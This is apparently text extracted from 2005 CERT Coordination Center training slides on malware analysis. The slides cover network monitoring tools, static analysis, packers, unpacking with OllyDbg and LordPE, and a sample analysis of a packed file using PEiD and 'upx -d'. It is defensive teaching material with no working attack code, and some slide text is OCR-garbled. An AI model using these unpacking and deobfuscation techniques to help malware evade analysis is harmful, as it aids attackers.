

# **Network Monitoring – Tools**

- **Session recording**
	- **TDIMon (Windows)**
		- › **Records incoming and outgoing sessions**
	- **Argus (unix)**
		- › **Records network flow data**
- **Packet capture tools (record all data)**
	- **Ethereal (unix, Windows)**
	- **Tcpdump (unix)**
	- **Windump (Windows)**
- **Current network state**
	- - **Netstat (unix, Windows)**
		- › **Displays current connections and listening ports**
	- **Fport (Windows)**
		- ›**Displays listening TCP/UDP ports and associated processes**
	- **Tcpvcon (Windows)**
		- ›**Displays network end-points and associated processes**
	- **lsof (unix)**
		- › **Displays listening TCP/UDP ports and network end-points and associated processes**



- **Environments can be configuration intensive**
- **Many possible combinations of software and tools**
- **Requires dynamic systems administration**
- **No way to know if all behavior is observed**
- **Good augmentation to static analysis**









### *Static Analysis Process*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





### **Static Analysis Process**





- **Read source code if available**
	- -**Don't believe everything you read**
- **If not…**
	- -**Disassemble binary executable**
	- -**Interpret assembly language**
	- **AKA – Reverse engineering**
- **Time-intensive and highly technical**
- **Produces authoritative results**



**Obfuscated binaries are common**

- **Limits surface analysis**
	- **strings are not easily obtained**
- **Makes static analysis more difficult**
	- **Must first deobfuscate binary**
- **Avoids detection by signature-based systems**

**Static analysis requires deobfuscated binaries**



# **Packers and Obfuscation**

- **Packers**
	- **upx – use upx to unpack (unless modified)**
	- **aspack**
	- **pecompact**
	- **petite**
- **Compression**
	- **zip**
	- **gzip (often used with tar)**
	- **rar**
- **Encryption**
	- **morphine**
- **Manual Unpacking**
	- -**IDC Script**
	- **OllyDbg**
	- **LordPE**
	- **ImpRec**
	- -**Custom written unpackers**



# **Unpacking Methodologies**

File

View

Address | Section

- •**Static Unpackers**
	- **Public Unpackers**
	- **Custom Written Unpackers**
- •**Debugger Techniques**
	- **Single Step**
	- **Break on Function Calls**
	- **Break on DLL Load**
- •**Memory Dumps**
	- **LordPE**
	- **OllyDmp**
	- **ImpRec**





CllyDbe - mslaugh.ex - [Names in kernel32]

Pluains

Name

Options Window

GetUserGeoID

Help

÷

Debua

Type

Export

司

Paused

Ello

Pick DLL



### **Used to control program execution**

- **Single-step through instructions**
- **Watch processor register values**
- **Set execution break-points**
- **Inspect memory locations**

**Common tools:**

- **SoftICE (Windows - commercial)**
- **OllyDbg (Windows – free)**
- **gdb (unix)**



**Read executable files and produce assembly language**

• **Assumes well-structured executable files**

**Common tools:**

- **IDA Pro (Windows, etc – commercial)**
	- -**Primarily a disassembler with debugging capabilities**
	- -**Library recognition technology (FLIRT)**
	- -**IDC Script**
	- -**IDA Plug-ins**
- **OllyDbg (Windows – free)**
	- -**Primarily a debugger with disassembly functionality**
	- -**Several free plug-ins including a script engine**
- **objdump (unix)**



**Reading assembly language is difficult**

- **Processor instruction set**
- **Memory architectures**
- **Operating system internals and API**
- **Compiler frameworks**
- **Executable formats**
- **Library formats and recognition**
- **Complex algorithm recognition**

**And… attackers use anti-analysis techniques**

#### **No other way to generate authoritative, complete analysis of malicious code**









### *Sample Analysis Runtime and Static*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





#### •**Run through AV scanner**

- **Be sure scanner is not set to delete the malware or make sure you have another copy!**



•**Run file through PEiD**





# **Strings (Packed Malware)**

- **Clues from packed strings**
	- **ANG3L – hop**
	- **tftp**
- •**Information value is low**
- •**Unpacking may increase the value**



- **PeID Identified Packer as UPX**
- **Attempt to unpack using upx**
	- **upx –d mslaugh.ex\_ -o mslaugh.ex\_.unp**

